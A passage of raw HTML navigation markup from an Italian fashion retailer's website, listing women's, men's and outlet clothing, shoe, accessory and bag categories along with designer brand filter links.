class="title">ELISABETTA FRANCHI</span> </a> </div><div class="f3wa786 mgz-element nav-item"><a href="/donna.html?mgs_brand=674" ><span class="title">JURERE</span> </a> </div><div class="xepwgob mgz-element nav-item"><a href="/donna.html?mgs_brand=635" ><span class="title">PATRIZIA PEPE</span> </a> </div><div class="hwigx0j mgz-element nav-item"><a href="/donna.html?mgs_brand=660" ><span class="title">NENETTE</span> </a> </div><div class="hs27n9f mgz-element nav-item"><a href="/donna.html?mgs_brand=629" ><span class="title">KAOS</span> </a> </div><div class="hiv163i mgz-element nav-item"><a href="/donna.html?mgs_brand=670" ><span class="title">MARELLA</span> </a> </div><div class="d1rx0mo mgz-element nav-item"><a href="/donna.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="txf14mv mgz-element nav-item"><a href="/donna.html?mgs_brand=682" ><span class="title">TOMMY HILFIGER</span> </a> </div><div class="b3njjdl mgz-element nav-item"><a href="/donna.html?mgs_brand=645" ><span class="title">TWIN-SET</span> </a> </div><div class="osd5t5d mgz-element nav-item"><a href="/donna.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="atdiiwo mgz-element nav-item"><a href="/donna.html?mgs_brand=651" ><span class="title">PINKO</span> </a> </div><div class="asc3iy5 mgz-element nav-item"><a href="/donna.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="r58c260 mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="n03a2rv mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner n03a2rv-s"><div class="vvya78u mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner vvya78u-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="o60j9pi mgz-element mgz-element-column mgz-col-md-15 mgz-element-column-empty"><div class="mgz-element-inner o60j9pi-s"></div></div></div></div></div></div></div><div class="gbjrtw9 mgz-element mgz-hidden-xl nav-item mega center level0" data-icon="fas mgz-fa-female"><a href="https://www.roncastyle.com/donna.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-female "></i> <span class="title">DONNA</span> </a> <div class="item-submenu mgz-element-inner gbjrtw9-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">DONNA</div></div><div class="p3mtgxe mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner p3mtgxe-s"><div class="inner-content mgz-container"><div class="ncpgcpy mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner ncpgcpy-s"><div class="fgcy200 mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="i1ln6gn mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="g15y7sy mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/abiti.html" ><span class="title">ABITI</span> </a> </div><div class="hu81yhr mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/giacche-e-completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="gxjijim mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="yw1c8i4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="df4yy3s mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="w41xiv4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="fmygh6w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/top.html" ><span class="title">TOP</span> </a> </div><div class="dnxvtoc mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="p9241up mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="q0yd32h mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="m5vkgoj mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="mv0ucs6 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/per-le-tue-occasioni.html" ><span class="title">OCCASIONI SPECIALI</span> </a> </div></div></div><div class="bjc3ilj mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner bjc3ilj-s"><div class="wo7fp5r mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="cbc4vma mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sandalo-con-tacco.html" ><span class="title">SANDALO CON TACCO</span> </a> </div><div class="odekomp mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="nujoysf mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="pmghc80 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="si7r21j mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div></div></div><div class="ayvt9u1 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner ayvt9u1-s"><div class="ul5van5 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="sv08uig mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="tbxkb2k mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="b46vf0r mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/portafogli.html" ><span class="title">PORTAFOGLI</span> </a> </div><div class="us8q9vm mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div><div class="awd77l6 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner awd77l6-s"><div class="mspb0yc mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ygi5ar9 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="scau89n mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-mano.html" ><span class="title">A MANO</span> </a> </div><div class="m0sqjsq mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div><div class="e95bbdy mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-pochette.html" ><span class="title">A POCHETTE</span> </a> </div><div class="n0fv0df mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/zaini.html" ><span class="title">ZAINI</span> </a> </div></div></div><div class="athnqvv mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner athnqvv-s"><div class="y972uf3 mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="k5olok6 mgz-element nav-item"><a href="/donna.html?mgs_brand=622" ><span class="title">ANIYE BY</span> </a> </div><div class="qne2m3o mgz-element nav-item"><a href="/donna.html?mgs_brand=631" ><span class="title">LIU JO JEANS</span> </a> </div><div class="wctrxqh mgz-element nav-item"><a href="/donna.html?mgs_brand=453" ><span class="title">ELISABETTA FRANCHI</span> </a> </div><div class="reouqgo mgz-element nav-item"><a href="/donna.html?mgs_brand=697" ><span class="title">MANILA GRACE</span> </a> </div><div class="ot9xgpt mgz-element nav-item"><a href="/donna.html?mgs_brand=635" ><span class="title">PATRIZIA PEPE</span> </a> </div><div class="l3kp5dr mgz-element nav-item"><a href="/donna.html?mgs_brand=660" ><span class="title">NENETTE</span> </a> </div><div class="vsejmil mgz-element nav-item"><a href="/donna.html?mgs_brand=629" ><span class="title">KAOS</span> </a> </div><div class="kvykanx mgz-element nav-item"><a href="/donna.html?mgs_brand=670" ><span class="title">MARELLA</span> </a> </div><div class="a3jk6j3 mgz-element nav-item"><a href="/donna.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="poec0ka mgz-element nav-item"><a href="/donna.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="b8kh79p mgz-element nav-item"><a href="/donna.html?mgs_brand=645" ><span class="title">TWIN-SET</span> </a> </div><div class="pmfo5bp mgz-element nav-item"><a href="/donna.html?mgs_brand=694" ><span class="title">DISCLAIMER</span> </a> </div><div class="xg3hsvs mgz-element nav-item"><a href="/donna.html?mgs_brand=695" ><span class="title">VERSACE</span> </a> </div><div class="jfn0kwu mgz-element nav-item"><a href="/donna.html?mgs_brand=698" ><span class="title">CHIARA FERRAGNI</span> </a> </div><div class="kodbfuq mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div><div class="us9we8b mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner us9we8b-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div><div class="mio4sop mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner mio4sop-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="cm1wvbh mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/uomo" data-scrollto="#accordion-menu" ><span class="title">UOMO</span> </a> <div class="item-submenu mgz-element-inner cm1wvbh-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">UOMO</div></div><div class="sqwr0sk mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner sqwr0sk-s"><div class="inner-content mgz-container"><div class="nv980b5 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner nv980b5-s"><div class="jgn5n7q mgz-element mgz-child mgz-element-single_image fotodonnamenu mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs mgz-image-hovers"><div class="mgz-element-inner jgn5n7q-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.roncastyle.com/media/wysiwyg/menugbl_uomo_copia.glb" alt="menugbl_uomo_copia" title="" /></div></div></div></div></div></div><div class="eas4vqf mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner eas4vqf-s"><div class="demcchs mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="t2p7r8u mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="cikyu0s mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="bvnwydd mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="rn1sfim mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="ugstj7h mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="y55kf7c mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="c5fcg78 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="hgisaar mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="npbj5px mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div><div class="ayvcdsl mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/giacche.html" ><span class="title">GIACCHE</span> </a> </div></div></div><div class="c9pie2i mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner c9pie2i-s"><div class="lv6x8v4 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="k500kvh mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="suyuff4 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="f7q4lpp mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="kudpq19 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/polacchino.html" ><span class="title">POLACCHINO</span> </a> </div><div class="y9cpy70 mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner y9cpy70-s"><div class="mgz-element-empty-space"></div></div></div><div class="ubuooxg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="v9iisyg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cintura.html" ><span class="title">CINTURA</span> </a> </div><div class="w0r3kem mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div><div class="cm38lnq mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="o514yq6 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div></div></div><div class="u6ehfai mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner u6ehfai-s"><div class="xoxqjkv mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ic3rw4i mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/beauty-make-up.html" ><span class="title">BEAUTY MAKE UP</span> </a> </div><div class="p1n3u35 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="llrg3xt mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div></div></div><div class="ygd0ay5 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner ygd0ay5-s"><div class="uku8ocj mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="eyacg0s mgz-element nav-item"><a href="/uomo.html?mgs_brand=624" ><span class="title">DANIELE ALESSANDRINI</span> </a> </div><div class="xw1trtt mgz-element nav-item"><a href="/uomo.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="xs06yd1 mgz-element nav-item"><a href="/uomo.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="a0011jq mgz-element nav-item"><a href="/uomo.html?mgs_brand=639" ><span class="title">SIVIGLIA</span> </a> </div><div class="ro74e3w mgz-element nav-item"><a href="/uomo.html?mgs_brand=682" ><span class="title">TOMMY HILFIGER</span> </a> </div><div class="h3v6kh5 mgz-element nav-item"><a href="/uomo.html?mgs_brand=691" ><span class="title">QB24</span> </a> </div><div class="n5vi549 mgz-element nav-item"><a href="/uomo.html?mgs_brand=689" ><span class="title">FRED MELLO</span> </a> </div><div class="aq77urs mgz-element nav-item"><a href="/uomo.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="m62umm5 mgz-element nav-item"><a href="/uomo.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="f2bxeye mgz-element nav-item"><a href="/uomo.html?mgs_brand=649" ><span class="title">DANIELE FIESOLI</span> </a> </div><div class="ympel36 mgz-element nav-item"><a href="/uomo.html?mgs_brand=683" ><span class="title">MC2 SAINT BARTH</span> </a> </div><div class="dli7h04 mgz-element nav-item"><a href="/uomo.html?mgs_brand=658" ><span class="title">K-WAY</span> </a> </div><div class="hs9uuim mgz-element nav-item"><a href="/uomo.html?mgs_brand=652" ><span class="title">ROY ROGER'S</span> </a> </div><div class="lsyfw4j mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="r8kl9q2 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner r8kl9q2-s"><div class="ecc217n mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner ecc217n-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div></div></div><div class="ag4l3ug mgz-element mgz-hidden-xl nav-item mega center nav-item-static level0" data-icon="fas mgz-fa-male"><a href="https://www.roncastyle.com/uomo.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-male "></i> <span class="title">UOMO</span> </a> <div class="item-submenu mgz-element-inner ag4l3ug-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">UOMO</div></div><div class="r2ffsx7 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner r2ffsx7-s"><div class="inner-content mgz-container"><div class="w8dolil mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner w8dolil-s"><div class="r4nmpic mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="faifcn0 mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="qgvqoc2 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="hw5hy6e mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="u5bxf98 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="krw0npr mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="v38ih7p mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="yt7pq3u mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="oir41ug mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="uikd5oc mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div><div class="vdmss7c mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/giacche.html" ><span class="title">GIACCHE</span> </a> </div></div></div><div class="xca04by mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner xca04by-s"><div class="lruuyk8 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="ruo4vrl mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="utn5fj7 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="ukm65n2 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="f8fmgem mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/polacchino.html" ><span class="title">POLACCHINO</span> </a> </div></div></div><div class="nyxf1yw mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner nyxf1yw-s"><div class="smitiuw mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="oxgvyd6 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cintura.html" ><span class="title">CINTURA</span> </a> </div><div class="w3ob8fa mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div><div class="ej8hcjx mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="sejuheb mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="pwsmu5u mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div></div></div><div class="vt21u09 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner vt21u09-s"><div class="pew9iiu mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse.html" ><span class="title">BORSE</span> </a> </div><div class="qm5fes5 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/beauty-make-up.html" ><span class="title">BEAUTY MAKE UP</span> </a> </div><div class="q4q2n4r mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="ij6k2xg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div></div></div><div class="pg06ga9 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner pg06ga9-s"><div class="bnpyxoa mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="g208mf4 mgz-element nav-item"><a href="/uomo.html?mgs_brand=624" ><span class="title">DANIELE ALESSANDRINI</span> </a> </div><div class="yoyxhxv mgz-element nav-item"><a href="/uomo.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="pfc07x2 mgz-element nav-item"><a href="/uomo.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="dulo36v mgz-element nav-item"><a href="/uomo.html?mgs_brand=639" ><span class="title">SIVIGLIA</span> </a> </div><div class="w67q9rm mgz-element nav-item"><a href="/uomo.html?mgs_brand=687" ><span class="title">DIESEL</span> </a> </div><div class="gw4coif mgz-element nav-item"><a href="/uomo.html?mgs_brand=691" ><span class="title">QB24</span> </a> </div><div class="avobdsk mgz-element nav-item"><a href="/uomo.html?mgs_brand=689" ><span class="title">FRED MELLO</span> </a> </div><div class="i9hi1iv mgz-element nav-item"><a href="/uomo.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="d2y1o7d mgz-element nav-item"><a href="/uomo.html?mgs_brand=695" ><span class="title">VERSACE</span> </a> </div><div class="eeyigwo mgz-element nav-item"><a href="/uomo.html?mgs_brand=649" ><span class="title">DANIELE FIESOLI</span> </a> </div><div class="xx8ojhq mgz-element nav-item"><a href="/uomo.html?mgs_brand=694" ><span class="title">DISCLAIMER</span> </a> </div><div class="rot9hbn mgz-element nav-item"><a href="/uomo.html?mgs_brand=658" ><span class="title">K-WAY</span> </a> </div><div class="s00xo4o mgz-element nav-item"><a href="/uomo.html?mgs_brand=652" ><span class="title">ROY ROGER'S</span> </a> </div><div class="e68qpv9 mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="p9tf08u mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner p9tf08u-s"><div class="sh8feop mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner sh8feop-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div></div></div><div class="apth5g1 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/outlet.html" data-scrollto="#accordion-menu" ><span class="title">SPECIAL PRICE</span> </a> <div class="item-submenu mgz-element-inner apth5g1-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">SPECIAL PRICE</div></div><div class="wjuql0s mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner wjuql0s-s"><div class="inner-content mgz-container"><div class="eil14ha mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner eil14ha-s"><div class="dih3cej mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna.html" ><span class="title">DONNA</span> </a> </div></div></div><div class="oowf0us mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner oowf0us-s"></div></div><div class="ti5iac7 mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner ti5iac7-s"></div></div><div class="f82woth mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner f82woth-s"><div class="re9n6br mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo.html" ><span class="title">UOMO</span> </a> </div></div></div><div class="sarvf7e mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner sarvf7e-s"></div></div><div class="mty3xjm mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner mty3xjm-s"></div></div></div></div></div><div class="by3dij9 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner by3dij9-s"><div class="inner-content mgz-container"><div class="rp3sxln mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner rp3sxln-s"><div class="avmbnl7 mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="wgx2443 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="i28yakv mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="liuxvpl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/abito.html" ><span class="title">ABITI</span> </a> </div><div class="fqosoj2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="gvdgrff mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="nsgm563 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="ge5ahg6 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="x4kxfal mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="v2qfhga mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="dghot26 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/top.html" ><span class="title">TOP</span> </a> </div><div class="xgebrai mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ifmsr0x mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="imq223l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/polo.html" ><span class="title">POLO</span> </a> </div><div class="njp74xw mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="mwss2tv mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner mwss2tv-s"><div class="enrk0b0 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="nani2i1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-bassa.html" ><span class="title">SCARPE BASSE</span> </a> </div><div class="fdy4a91 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="oiculvm mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="qvkvi2e mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-con-tacco.html" ><span class="title">SCARPE CON TACCO</span> </a> </div><div class="fapds51 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/mocassino.html" ><span class="title">MOCASSINI</span> </a> </div><div class="ew8rmng mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> 